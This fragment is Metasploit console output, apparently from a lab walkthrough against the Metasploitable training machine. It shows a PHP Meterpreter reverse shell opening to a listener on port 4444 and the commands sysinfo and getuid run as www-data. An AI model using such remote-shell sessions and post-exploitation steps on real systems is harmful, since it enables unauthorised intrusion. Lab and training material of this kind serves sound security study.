 [*] Sending stage (39848 bytes) to 192.168.2.23
[*] Meterpreter session 1 opened (192.168.2.22:4444 -> 192.168.2.23:49372) at 2013-12-25 21:57:27 +0700
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/php
meterpreter > getuid
Server username: www-data (33)
meterpreter >